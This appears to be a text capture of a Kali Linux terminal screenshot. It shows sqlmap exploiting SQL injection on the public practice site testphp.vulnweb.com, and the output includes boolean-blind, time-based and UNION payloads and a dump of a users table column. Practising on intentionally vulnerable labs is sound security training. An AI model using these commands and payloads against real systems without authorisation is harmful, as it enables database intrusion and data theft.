 ┌──(mudit㉿kali)-[~/Desktop/SQL Injection Mark 2]
└─$ sudo sqlmap -u http://testphp.vulnweb.com/artists.php?artist=1 -D acuart -T users -C uname --dump
        ___
       __H__
 ___ ___[,]_____ ___ ___  {1.8.11#stable}
|_ -| . ["]     | .'| . |
|___|_  [(]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibili
ty to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or dama
ge caused by this program
[*] starting @ 19:57:23 /2025-01-12/
[19:57:23] [INFO] resuming back-end DBMS 'mysql'
[19:57:23] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: artist (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: artist=1 AND 9787=9787
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: artist=1 AND (SELECT 8329 FROM (SELECT(SLEEP(5)))Gfmj)
    Type: UNION query
    Title: Generic UNION query (NULL) - 3 columns
    Payload: artist=-5448 UNION ALL SELECT NULL,CONCAT(0x71767a7871,0x514268494671596f6376586954554a4150454846674f4c515054516f674f6f6d
705966536f7a4875,0x7162716b71),NULL-- -
---
[19:57:24] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: PHP 5.6.40, Nginx 1.19.0
back-end DBMS: MySQL >= 5.0.12
[19:57:24] [INFO] fetching entries of column(s) 'uname' for table 'users' in database 'acuart'
Database: acuart
Table: users
[1 entry]
+-------+
| uname |
+-------+
| test  |
+-------+
[19:57:26] [INFO] table 'acuart.users' dumped to CSV file '/root/.local/share/sqlmap/output/testphp.vulnweb.com/dump/acuart/users.csv'
[19:57:26] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/testphp.vulnweb.com'
[*] ending @ 19:57:26 /2025-01-12/
KA
BY OFFENSIV
DOS
nmap